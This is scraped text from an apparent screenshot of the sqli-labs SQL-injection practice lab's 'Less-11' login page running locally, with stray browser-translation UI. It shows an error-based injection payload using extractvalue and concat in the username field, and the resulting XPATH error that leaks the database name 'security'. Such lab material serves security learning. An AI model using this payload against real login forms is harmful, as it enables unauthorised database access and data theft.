 Less-11- Error Based- String
Less-12- Error Based- Double
127.0.0.1:62083/78f297e5-9d8e-40a2-acbb-87206c82e785
无法翻译此网页
重试
翻译选项
Google Translate
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=("admin")and (extractvalue(1,concat(0x7e,(select
database()),0x7e)))-- -") and password=("admin") LIMIT 0,1
XPATH syntax error: '~security~'